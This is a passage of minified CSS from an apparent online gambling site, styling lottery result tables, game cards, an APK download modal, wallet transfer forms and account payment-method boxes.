.mdc-tab-scroller__scroll-content{gap:20px;overflow-x:auto;padding:0 20px;width:100%}.mobile .mdc-tab{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.loyalty-mega-prize-head .head-content{padding-bottom:20px}.loyalty-mega-prize-head .container-box .title{font-weight:700;padding:.7em 1.2em;text-align:center}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-box .title{background-color:#000}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-box .title{color:#fff}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-box .title{color:#fff!important}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:transparent}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container{background-color:#131212}}.loyalty-mega-prize-head .container .head-content{margin-top:0;padding-top:0}.mobile .loyalty-mega-prize-head{margin-top:10px}.mobile .loyalty-mega-prize-head .outlet{padding:0}.mobile .mdc-tab{padding:15px 10px}.mobile .check_bonus_history_btn{float:right}#live-draw-modal .md-content{background-color:#131212;border-radius:0}#live-draw-modal.modal-wrapper{margin:0 auto;max-width:750px}#live-draw-modal .modal-header{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:5px}#live-draw-modal .modal-header:after,#live-draw-modal .modal-header:before{content:unset}#live-draw-modal .md-body{padding:10px}#live-draw-modal .live-draw--table thead{background-color:#000}.mobile #live-draw-modal .live-draw--table tbody{font-size:11px}.mobile #live-draw-modal .modal-body{margin-bottom:-15px}#live-draw-modal #img_details{display:none;position:relative}#live-draw-modal #img_details #draw_img{height:auto;width:100%}#live-draw-modal #img_details .details{-webkit-align-items:center;align-items:center;background-color:rgba(0,0,0,.8);display:-webkit-flex;display:flex;float:left;height:40px;-webkit-justify-content:space-between;justify-content:space-between;padding:0 15px;position:absolute;top:0;width:100%;z-index:1}#live-draw-modal #img_details .details .tickte_id{margin-bottom:0}.mobile #live-draw-modal #img_details .details .tickte_id{font-size:11px}#live-draw-modal #img_details .close_btn_section{border-top:1px solid;display:-webkit-flex;display:flex;-webkit-justify-content:end;justify-content:end;margin-top:15px;padding-top:15px}#live-draw-modal #img_details .close_btn_section .btn-close{background-color:#000;color:#fff;min-width:120px;width:auto}.open-history .searchform{margin-top:15px}.open-history .searchform .field_section{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.desktop .open-history .searchform .flex-gap{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.desktop .open-history .searchform .date_filter_sec{line-height:35px}.mobile .open-history .searchform .date_filter_sec{text-align:center}.mobile .open-history .searchform .date_filter_sec .form-group{margin-bottom:0}.open-history .searchform .btn.btn-round{background-color:#000;border-radius:50%;color:#fff;font-weight:600;margin-bottom:15px;padding:5px}.mobile .open-history .searchform .btn.btn-round{border-radius:4px;margin-top:7px;padding:5px 15px}.open-history .dataTable tbody tr{background-color:transparent;text-align:center}.open-history .dataTable tbody tr td:nth-child(2){color:#ffdc00}.open-history .dataTable thead{background-color:#000}.open-history .dataTable thead th{text-align:center}.open-history .dataTables_wrapper .footer{display:-webkit-flex;display:flex;-webkit-justify-content:end;justify-content:end}.mobile .open-history .dataTables_wrapper .footer{-webkit-justify-content:space-between;justify-content:space-between}.open-history .dataTables_wrapper .footer .record_per_page{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.open-history .dataTables_wrapper .footer .record_per_page label{color:#fff;margin-bottom:0}.mobile .open-history .dataTables_wrapper .footer .paginate{white-space:nowrap}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button{background-color:transparent!important;color:#fff!important;padding:5px}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button.current{background:#000!important;color:#fff!important;padding:5px}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#fff!important}.open-history .dataTables_wrapper .dataTables_paginate .ellipsis{color:#fff!important;padding:0!important}.open-history #racing_car .result_val{border-radius:5px;color:#fff;font-size:18.6px;padding:5px;text-align:center}.open-history #racing_car .result_val.bg-navy{background-color:#2816b6}.open-history #racing_car .result_val.bg-orange{background-color:#ff851b}.open-history #racing_car .result_val.bg-gray{background-color:#aaa}.open-history #racing_car .result_val.bg-red{background-color:#b60217}.open-history #racing_car .result_val.bg-fuchsia{background-color:#f012be}.open-history #racing_car .result_val.bg-purple{background-color:#b10dc9}.open-history #racing_car .result_val.bg-yellow{background-color:#d3bd30}.open-history #racing_car .result_val.bg-aqua{background-color:#7fdbff}.open-history #racing_car .result_val.bg-olive{background-color:#79c8c1}.open-history #racing_car .result_val.bg-green{background-color:#2ecc40}.open-history #live_virtual .result_val{font-size:15px;font-weight:600}.open-history #live_virtual .pinkColor{color:#ff836e}.open-history #live_virtual .blueColor{color:#009dff}.open-history #live_virtual .greenColor{color:#00f370}.open-history #number_games .result_val{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:5px}.open-history #number_games .result_val .img{height:25px;width:25px}.open-history #number_games .result_val .round{border-radius:100%}.open-history #number_games .result_val .round,.open-history #number_games .result_val .square{display:-webkit-flex;display:flex;font-size:15px;height:30px;-webkit-justify-content:center;justify-content:center;padding:3px;text-align:center;width:30px}.open-history #number_games .result_val .blue_ball{background:radial-gradient(circle at 50% 120%,#06152f,#024cd0 80%,#cef 100%)}.open-history #number_games .result_val .green_ball{background:radial-gradient(circle at 50% 120%,#071b02,#008c11 80%,#ccff8b 100%)}.open-history #number_games .result_val .red_ball{background:radial-gradient(circle at 50% 120%,#270c0c,#bf0101 80%,#ffc3c3 100%)}.open-history #number_games .result_val .bg-red{background-color:#b60217}.open-history #number_games .result_val .bg-black{background-color:#1a1a1a}.open-history #number_games .result_val .bg-green{background-color:#2ecc40}.buku_mimpi{margin-top:10px}.mobile .buku_mimpi .top_head{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.mobile .buku_mimpi .top_head .btn-search{background-color:#000;border-radius:5px;color:#fff;margin-bottom:5px;padding:5px 10px}.buku_mimpi .box_wrap{background-color:#2f2e2e;padding:10px}.b4-login .buku_mimpi .box_wrap{background-color:transparent}.buku_mimpi .box{background-color:#000;box-shadow:0 0 10px -1px #2f2e2e}.b4-login .buku_mimpi .box{background-color:transparent;box-shadow:none}.buku_mimpi .box_head{background:#2f2e2e;color:#fff;padding:5px;text-align:center}.buku_mimpi .box_head h5{font-size:12px;margin:5px 0}.buku_mimpi .paraselected{background:red}.mobile .buku_mimpi .after_login table{font-size:11px}.buku_mimpi .form-group{position:relative}.buku_mimpi .form-group #bm_search_btn{position:absolute;right:10px;top:4px}.buku_mimpi .form-group #bm_search_btn:focus{background-color:transparent;text-decoration:none}.buku_mimpi .border_bottom{border-bottom:1px solid #fff;margin-bottom:10px}.buku_mimpi .p-title{text-align:left}.buku_mimpi .nav-tabs{border-bottom:none!important;margin:0 0 15px}.buku_mimpi .nav-tabs .tab{border:1px solid transparent;border-radius:4px;color:#fff;display:block;line-height:1.42857143;margin-right:2px;padding:5px;position:relative}.buku_mimpi .nav-tabs .tab:focus,.buku_mimpi .nav-tabs .tab:hover{background-color:transparent;border:1px solid #fff;text-decoration:none}.buku_mimpi .nav-tabs .active .tab{background-color:#000;border:1px solid #fff;color:#fff;cursor:default}.buku_mimpi .nav-tabs .search_section{position:absolute;right:0}.mobile .buku_mimpi .nav-tabs .search_section{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;text-align:center;top:10px;width:100%}.buku_mimpi .nav-tabs .search_section input[type=text]{background:#fff;border:none;border-radius:0;color:#000;font-weight:700;outline:none;padding:5px}.buku_mimpi .nav-tabs .search_section input[type=submit]{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-color:#2f2e2e;border:0;border-radius:3px;cursor:pointer;display:inline-block;font-size:16px;outline:none;padding:5px 10px;transition:background-color .3s linear 0s}.buku_mimpi .div_scroll{font-size:.9em;font-weight:100;text-align:left}.games-category .pgsoft_video{float:left}@media screen and (max-width:992px){.games-category .row{padding-left:15px}}@media screen and (min-width:992px){.games-category .row{padding-left:0}}@media screen and (max-width:992px){.games-category .row{padding-right:15px}}@media screen and (min-width:992px){.games-category .row{padding-right:0}}.games-category .box{margin-bottom:15px;text-align:center}@media screen and (max-width:992px){.games-category .box{padding-left:0}}@media screen and (min-width:992px){.games-category .box{padding-left:5px}}@media screen and (max-width:992px){.games-category .box{padding-right:0}}@media screen and (min-width:992px){.games-category .box{padding-right:5px}}.games-category .box.col-lg-3.gamecategory-singleitem{width:20%}.games-category .g-card{box-shadow:0 4px 6px 0 rgba(0,0,0,.3),0 2px 2px 0 rgba(0,0,0,.2);min-height:128px;min-width:100%;overflow:hidden;position:relative;transition:all .2s cubic-bezier(.39,.575,.565,1);width:100%}.games-category .g-card:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.games-category .g-card:hover .g-overlay{height:100%;opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2);width:100%}.games-category .g-card:hover img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.games-category .g-overlay{background-color:rgba(0,0,0,.63);margin:auto;opacity:0;position:absolute;transition:all .2s ease-out;z-index:3}.games-category .card-img{float:left;position:relative}.games-category .card-img img{max-height:100%;position:relative;transition:all .1s cubic-bezier(.39,.575,.565,1);vertical-align:middle;width:100%;z-index:2}@media screen and (max-width:992px){.games-category .card-img img{max-height:160px}}@media screen and (min-width:992px){.games-category .card-img img{max-height:100%}}.games-category .card-title{height:56px;position:absolute;right:0;text-align:center;top:20%;transition:all .2s linear;width:50%;z-index:3}.games-category .card-title .logo{height:100%;position:relative}.games-category .card-title .logo span{display:block;position:relative;-webkit-transform:scale(.5) translateX(10px);transform:scale(.5) translateX(10px);-moz-transform:scale(.5) translateX(10px);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;z-index:1}.games-category .card-title .logo span:before{background:rgba(49,37,37,.41);box-shadow:6px 3px 16px 17px rgba(49,37,37,.39);content:"";height:100%;left:0;position:absolute;top:0;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);width:100%;z-index:-1}.games-category .btn-wrapper{left:0;opacity:0;position:absolute;right:0;top:52%;transition:all .2s ease-in;visibility:hidden;z-index:6}.games-category .btn-wrapper.ab{-webkit-transform:none;transform:none;width:100%}.games-category .btn-hvrplay{background-color:transparent;border:4px solid #fff;border-radius:90px;box-shadow:0 3px 2px 0 #333030,0 4px 19px 0 #545454;color:#f5f5f5;font-size:.75em;height:30px;margin:auto;outline:none;padding:0;transition:all .2s ease;width:135px}.games-category .btn-hvrplay:focus,.games-category .btn-hvrplay:hover{outline:none}.games-category .btn-hvrplay:focus .inner,.games-category .btn-hvrplay:hover .inner{box-shadow:inset -3px 3px 11px 2px #0e0e0e,0 0 4px 2px #525252}.games-category .btn-hvrplay .inner{background-color:transparent;border-radius:90px;box-shadow:0 3px 8px 0 #676767,0 4px 11px 5px #545454;clear:both;font-weight:700;height:100%;overflow:hidden;padding:3px 8px;text-align:center;transition:all .7s ease;width:100%}.games-category .btn-hvrplay .p1{display:inline-block}.games-category .btn-hvrplay .p2{float:right}.games-category .btn-hvrplay .p2 i{display:block;font-size:.85em}.games-category .btn-pt{border:1.5px solid #fff;border-radius:14px;color:#fff}.games-category .btn-pt:hover{background-color:#fff;color:#000}.games-category .g-title{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;position:absolute;text-align:center;text-transform:uppercase;width:100%;z-index:4}@-webkit-keyframes float{0%{font-size:medium;-webkit-transform:translateY(0);transform:translateY(0)}to{font-size:large;-webkit-transform:translateY(-.3em);transform:translateY(-.3em)}}@keyframes float{0%{font-size:medium;-webkit-transform:translateY(0);transform:translateY(0)}to{font-size:large;-webkit-transform:translateY(-.3em);transform:translateY(-.3em)}}.card-head:hover .card-title[_games_category],.g-card.expand .card-title[_games_category],.g-card:hover .card-title[_games_category]{width:100%}.card-head:hover .card-title[_games_category] span,.g-card.expand .card-title[_games_category] span,.g-card:hover .card-title[_games_category] span{-webkit-transform:scale(.6) translateX(40%);transform:scale(.6) translateX(40%);-moz-transform:scale(.6) translateX(40%);-webkit-transform-origin:0 0;transform-origin:0 0}.card-head:hover .card-title[_games_category] span:before,.g-card.expand .card-title[_games_category] span:before,.g-card:hover .card-title[_games_category] span:before{content:none}.card-head:hover .btn-wrapper[_games_category],.g-card.expand .btn-wrapper[_games_category],.g-card:hover .btn-wrapper[_games_category]{-webkit-animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both;animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both;opacity:1;visibility:visible}@-webkit-keyframes rotate-in-ver{0%{opacity:0;-webkit-transform:rotateY(-1turn);transform:rotateY(-1turn)}to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes rotate-in-ver{0%{opacity:0;-webkit-transform:rotateY(-1turn);transform:rotateY(-1turn)}to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.downloadapk-modal.nifty-modal{background-color:#000;border:2px solid #2f2e2e;border-radius:10px;max-width:500px;overflow:hidden;top:50%;z-index:999}.downloadapk-modal .modal-header{background-color:#000;background:linear-gradient(#000,#2f2e2e);padding:10px}.downloadapk-modal .modal-header .md-close{margin-top:5px}.downloadapk-modal .modal-header .md-close,.downloadapk-modal .modal-header .md-close:focus,.downloadapk-modal .modal-header .md-close:hover{background-color:hsla(0,0%,100%,.3);border:0;border-radius:50%;outline:0}.downloadapk-modal .md-body{background-color:#111;padding:20px}.downloadapk-modal .download-caption{color:#cbcbcc;font-size:13px;line-height:1.2;margin:8px 0}.downloadapk-modal .modal-header h3{color:#fff;font-size:18px;font-weight:600;margin:0;padding:10px 0;text-align:center;text-shadow:0 1px 0 #000}.downloadapk-modal .url-link{display:inline-block;max-width:120px;padding:5px}.tw_transfer_form{background-color:hsla(0,0%,41%,.35);border-radius:5px;margin-bottom:15px;padding:10px 15px}.tw_transfer_form .vertical{background-color:hsla(0,0%,100%,.3);border-radius:50%;display:inline-block;font-size:14px;height:28px;margin-bottom:8px;padding:5px;text-align:center;width:28px}.tw_transfer_form .vertical i{display:inline-block;-webkit-transform:rotate(90deg) translateY(2px);transform:rotate(90deg) translateY(2px);-webkit-transform-origin:center;transform-origin:center}.tw_transfer_form .form-group{position:relative}.tw_transfer_form .form-group .form-control-feedback{right:0}.tw_transfer_form .form-control[readonly]{font-size:15px;font-weight:600}.tw_transfer_form .customrange-slider{margin:15px auto;max-width:70%}.tw_transfer_form .customrange-slider .ui-widget-content{background:#b8b8b8;border:none;box-shadow:inset 1px 1px 4px 0 #747474}.tw_transfer_form .customrange-slider .ui-slider .ui-slider-handle{height:2em;width:.8em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-handle{background:#2f2e2e;border:1px solid #2f2e2e;margin-left:-.6em;top:-.6em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-range-min{background:#000}.tw_transfer_form .customrange-slider .decrease-btn,.tw_transfer_form .customrange-slider .increase-btn{font-size:12px;line-height:1.2;position:absolute;text-align:center;top:-14px;width:20%}.tw_transfer_form .customrange-slider .decrease-btn{left:-15px}.tw_transfer_form .customrange-slider .increase-btn{right:-15px}.tw_transfer_form .customrange-slider .custom-icon{background-color:#ebe3f6;border-radius:50%;box-shadow:1px 2px 2px 1px rgba(0,0,0,.35);color:#000;cursor:pointer;display:inline-block;font-size:16px;font-weight:600;height:30px;line-height:31px;margin-bottom:5px;text-align:center;width:30px}.tw_transfer_form .customrange-slider .minmax-label{color:#fff;display:inline-block;text-transform:uppercase;width:100%}.tw_transfer_form .customrange-slider .minmax-value{color:#f8e295;font-weight:600}.games-slider-menu{display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.games-slider-menu .col{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.games-slider-menu .title{padding:5px}.games-slider-menu .game-title{padding-top:15px;text-transform:uppercase}.games-slider-menu .provider-title{padding-top:15px}.games-slider-menu .btn-box{background-color:#b5b5b5;background-color:rgba(0,0,0,.8);color:#fff;display:block;height:105px;margin:7.5px;min-width:135px;position:relative;text-align:center;transition:all .2s ease-out;z-index:1}.games-slider-menu .btn-box:first-of-type{margin-left:0}.games-slider-menu .btn-box.active,.games-slider-menu .btn-box:active,.games-slider-menu .btn-box:hover{background-color:#000;background:linear-gradient(135deg,#050d13,#2f2e2e 76%);color:#fff}.games-slider-menu.scroll-wrapper.row{-webkit-flex-wrap:nowrap;flex-wrap:nowrap;margin:0}.games-slider-menu .slider{-webkit-flex-basis:100%;flex-basis:100%;overflow:hidden;position:relative}.games-slider-menu .slider .left,.games-slider-menu .slider .right{height:100%;position:absolute;transition:opacity .2s ease-out;width:30px;z-index:2}.games-slider-menu .slider .left{left:0;top:0}.games-slider-menu .slider .right{right:0;top:0}.games-slider-menu .row.slider-content{display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important;overflow:hidden;white-space:nowrap;width:100%;z-index:2}.games-slider-menu .row.slider-content .col-xs-4{background:transparent;min-width:142.5px}.games-slider-menu .row.slider-content i{color:#fff;display:inline-block;font-size:28px;height:1.5em;margin-top:5px;position:relative}.games-slider-menu .row.slider-content i~h4{margin-bottom:0}.games-slider-menu .next-btn,.games-slider-menu .prev-btn{background-color:#000;border-radius:0;color:#fff;height:50%;margin-bottom:100%;margin-top:100%;padding:0;width:100%}.games-slider-menu .l_rng{-webkit-transform:scale(.6) translateX(-7%);transform:scale(.6) translateX(-7%);-moz-transform:scale(.6) translateX(-7%);-webkit-transform-origin:0 0;transform-origin:0 0}.games-slider-menu .bg-co:before,.games-slider-menu .bg-um:before{left:20%;top:30%;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:35px;transform-origin:35px;z-index:2}.sub-games .game_category>div{border:1px solid #5e5e5e}.sub-games div.games.flex-row{-webkit-align-content:flex-start;align-content:flex-start}.sub-games div.games.playtech div.image{max-height:240px;min-height:240px;overflow:hidden}.sub-games div.games.jk_slot{display:grid;grid-template-columns:repeat(6,1fr)}.sub-games div.games.jk_slot>.game-box:first-child{grid-column:1/3;grid-row:1/3}.sub-games div.games.jk_slot>.game-box:first-child div.image{padding-bottom:40px}.sub-games div.opacity_content{overflow:hidden;position:relative}.sub-games div.opacity_background{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);height:100%;left:0;-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;position:absolute;top:0;width:100%}.sub-games .game-box{-webkit-box-flex:1;border:2px solid transparent;border-radius:5px;cursor:pointer;-webkit-flex-basis:16.6666666667%;flex-basis:16.6666666667%;overflow:hidden;padding:2px;position:relative;z-index:1}.sub-games .game-box div.image{background:#000;border-radius:5px;height:100%;min-height:102px;overflow:hidden;position:relative;width:100%}.sub-games .game-box div.image>img{display:block;height:auto;transition:all .4s linear;width:100%}.sub-games .game-box .daily-wins-tag{background-repeat:no-repeat;background-size:60px;bottom:0;height:61px;position:absolute;right:0;width:60px;z-index:1}.sub-games .game-box .tournament-tag{background-image:url(https://files.sitestatic.net/assets/imgs/tournament_label_200x50.png);background-size:180px;bottom:15px;height:45px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;width:180px;z-index:1}.sub-games .game-box div.name{left:0;position:absolute;top:0;width:100%;z-index:1}.sub-games .game-box div.name *{z-index:1}.sub-games .game-box .amount_box{background:#9c0402;border:3px solid #101010;bottom:0;color:#ffe9bb;font-size:14px;font-weight:600;padding:2px 0;position:absolute;width:100%;z-index:1}.sub-games .game-box div.opacity_background{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);-moz-opacity:.85;-khtml-opacity:.85;opacity:.85}.sub-games .game-box div.opacity_content div.title-wrap{display:table;width:100%}.sub-games .game-box .game-title{color:#fff;display:block;line-height:2;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.sub-games .game-overlay{background-color:rgba(94,94,94,.4);height:100%;left:0;opacity:0;overflow:hidden;padding:5px;position:absolute;top:0;transition:all .4s ease-in-out;visibility:hidden;width:100%}.sub-games .game_button_play,.sub-games .game_button_try{color:#fff;display:block;font-family:dinpro,sans-serif;font-size:14px;height:26px;line-height:26px;margin-bottom:1px;opacity:1;padding:0;position:relative;text-align:center;top:-100%;transition:all .3s ease-in-out;width:100%}.sub-games .game_button_play{background:#fff;color:#000}.sub-games .game_button_try{background:#000;color:#fff}.sub-games .game-box:hover{background:#131212;border:2px solid #000}.sub-games .game-box:hover .image img.unveiled{opacity:1!important;-webkit-transform:scale(1.2);transform:scale(1.2)}.sub-games .game-box:hover .game-overlay{filter:alpha(opacity=100);opacity:1;visibility:visible}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_try{opacity:1;top:50%}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_play{opacity:1;top:45%}.sub-games .game-box:hover .game-title{background-color:hsla(0,0%,100%,.8);color:#000}.sub-games input.search{text-align:left}.sub-games input.search::-webkit-input-placeholder{color:#fff}.sub-games input.search::-moz-placeholder{color:#fff}.sub-games input.search::-ms-input-placeholder{color:#fff}.sub-games input.search::placeholder{color:#fff}.sub-games .g_category-nav{background-color:#000;text-align:center}.sub-games .g_category-nav.nav.fixed{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.sub-games .g_category-nav .nav-item.search_filter{position:relative}.sub-games .g_category-nav .nav-item.search_filter:hover{color:#fff}.sub-games .g_category-nav .nav-item.search_filter .srch_icon{color:#fff;left:10px;position:absolute;top:10px}.sub-games .g_category-nav .nav-item.search_filter .search{background-color:#000;border:0;color:#fff;height:auto;line-height:17px;padding:12px 12px 12px 35px;width:100%}.sub-games .g_category-nav .nav-item.search_filter .search:focus,.sub-games .g_category-nav .nav-item.search_filter .search:hover{outline:none}.sub-games .g_category-nav .nav-item.search_filter .srch_button{background:no-repeat;color:#fff;padding:9px;position:absolute;right:0}.sub-games .g_category-nav .nav-item.search_filter .srch_button :hover,.sub-games .g_category-nav .nav-item.search_filter .srch_button:focus{color:#fff;text-decoration:none;transition:all .5s}.sub-games .g_category-nav .nav-item{background-color:#000;color:#fff;-webkit-flex-basis:20%;flex-basis:20%;float:left;max-width:20%;min-width:20%}.sub-games .g_category-nav .nav-item .navlink{color:#fff;display:block;padding:.7em;text-transform:uppercase;width:100%}.sub-games .g_category-nav .nav-item.active,.sub-games .g_category-nav .nav-item:hover{background-color:#b97d00;color:#000}.sub-games .g_category-nav .nav-item:last-of-type{border-right:none}.downloadapk-wraper{background-color:#d6d6d6;color:#000;margin:50px 0;padding:50px}.downloadapk-wraper .apk-qrcode{background-color:#fff;border-radius:8px;padding:8px}.downloadapk-wraper .steps-wraper{border-top:1px solid rgba(0,0,0,.3);margin-top:50px;padding-top:50px}.downloadapk-wraper .apkdownload-form .form-control,.downloadapk-wraper .form-control:focus{background-color:#e6073e;border-color:#e6073e;border-radius:16px;box-shadow:none;color:#fff;text-align:center}.downloadapk-wraper .note-caption{color:#373737;font-size:15px;line-height:1.3}.downloadapk-wraper .note-caption a{color:#e6073e;font-size:14.5px;font-weight:600;text-decoration:underline}.downloadapk-wraper .download-btn{background-color:transparent;border:2px solid #e6073e;border-radius:21px;cursor:pointer;font-weight:600;padding:5px 0;text-align:center;transition:all .5s ease;width:100%}.downloadapk-wraper .download-btn:focus,.downloadapk-wraper .download-btn:hover{background-color:#ece9e9;outline:none;transition:all .5s ease}@media screen and (min-width:768px){.d-flex{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}}@media screen and (max-width:767px){.apk-qrcode{margin-top:15px}.downloadapk-wraper{padding:30px}.downloadapk-wraper .logo-wraper{margin-bottom:30px}}.game-frame .iframe-wrapper{position:relative}@media screen and (max-width:992px){.game-frame .iframe-wrapper{z-index:999}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{z-index:1}}@media screen and (max-width:992px){.game-frame .iframe-wrapper{padding:0}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{padding:0 15px}}.game-frame .btn-wrap{left:40px;position:absolute!important;top:5px}@media screen and (max-width:992px){.game-frame .btn-wrap{z-index:1100}}@media screen and (min-width:992px){.game-frame .btn-wrap{z-index:100000}}.game-frame .btn{background-color:rgba(255,188,0,.7);border-radius:50%;font-size:1.2rem;padding:.25em .5em}.game-frame .iframe-box,.game-frame iframe{background-color:#131212;width:100%}@media screen and (max-width:992px){.game-frame .iframe-box,.game-frame iframe{height:100vh}}@media screen and (min-width:992px){.game-frame .iframe-box,.game-frame iframe{height:880px}}.game-frame .scaleSm{height:200vh;left:0;position:absolute!important;top:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0;width:200%}.game-frame iframe.bg-spinner{background-image:url(/assets/gifs/spinner.gif)!important;background-position:center 30%!important;background-repeat:no-repeat!important;position:relative;z-index:100}.game-frame iframe.bg-spinner.stop{background-image:none}.game-frame .iframe-box{background-color:rgba(0,0,0,.6)}.acc.container-wrapper{height:auto!important}@media screen and (max-width:992px){.acc.container-wrapper{background-color:#000}}@media screen and (min-width:992px){.acc.container-wrapper{background-color:transparent}}.acc.container-wrapper .container-box .game-bals{padding-bottom:15px;padding-right:15px}.acc.container-wrapper .container-box .title{color:#fff!important}@media screen and (max-width:992px){.acc.container-wrapper .container-box .title{background-color:#000}}@media screen and (min-width:992px){.acc.container-wrapper .container-box .title{background-color:#000}}.acc.container-wrapper .container-box form>.box-wrapper{padding:0 15px 15px}.acc.container-wrapper .container-box form>.box-wrapper .d-flex{margin-left:-5px}.acc.container-wrapper .container-box .box-wrapper{border:1px solid;margin-bottom:5px}.acc.container-wrapper .container-box .box-wrapper .box-wrapper-title{display:inline-block;padding-bottom:15px;padding-top:15px;text-align:center;width:150px}.acc.container-wrapper .container-box .box-wrapper a.tick:before{bottom:-4px;content:"✓";position:absolute;right:0;z-index:1}.acc.container-wrapper .container-box .box-wrapper a.tick:after{border-bottom:20px solid;border-left:20px solid transparent;bottom:0;content:"";height:0;position:absolute;right:0;width:0}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items{margin:7.5px;position:relative;text-align:center;text-transform:uppercase}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .txt_accName{font-size:11.2px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti{background-color:#fff;border:1px solid #2f2e2e;border-radius:6px;height:auto;overflow:hidden;position:relative}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.active,.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:hover{border-color:#ffbc00}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti img{height:30px;margin-left:20px;padding:5px;width:auto}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:before{background-color:#fff;border-radius:50%;content:"";display:block;height:10px;left:6px;position:absolute;top:11px;width:10px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.online:before{background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-position:0;background-size:13px 13px;height:100%;left:4px;top:0;width:100%;z-index:99}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.offline:before{background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-position:0;background-size:12px 12px;height:100%;left:4px;top:0;width:100%;z-index:99}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.txt_only{color:#000;height:2.5em;padding:.5em 5px .5em 21px}.acc.container-wrapper .container-box .plr-15{padding-left:15px;padding-right:15px}.acc.container-wrapper .container-box .mdc-wrapper{margin:15px 0}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items{border-right:1px solid;color:#858585;display:inline-block;font-size:1rem;padding:0 25px}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items.active{color:#fff}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items:last-child{border:none}.acc.container-wrapper .d-flex{display:-webkit-flex;display:flex}.acc.container-wrapper .align-items-center{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.acc.container-wrapper .outlet{padding:15px}.acc.container-wrapper .flex-wrap{-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.acc.container-wrapper .m-15{margin:15px 15px 0}.acc.container-wrapper .mlr-15{margin-left:15px;margin-right:15px}.acc.container-wrapper .flex-column{-webkit-flex-direction:column!important;flex-direction:column!important}.acc.container-wrapper .container{margin-bottom:15px;position:relative;top:2em}.acc.container-wrapper .container .head-content{margin-top:.7em;padding:15px}.acc.container-wrapper .icon-shield{color:#fff}.acc.container-wrapper .acc_safety_info .info-2{font-size:2.5rem;padding-bottom:.3em;padding-top:.3em;text-align:center}.acc.container-wrapper .acc_safety_info i{padding-right:.4em}.acc.container-wrapper .total-bal-box{text-align:center;white-space:nowrap;word-break:break-word}.acc.container-wrapper .total-bal-box .d-inline-block{vertical-align:middle}.acc.container-wrapper .account_menu a{font-weight:900}.acc.container-wrapper .mat-tab-label-active.mat-tab-link{color:#fff!important}#f_grp_promo_code{width:60%}#f_grp_promo_code .btn,#f_grp_promo_code input{font-size:14px}.bankInfo-box 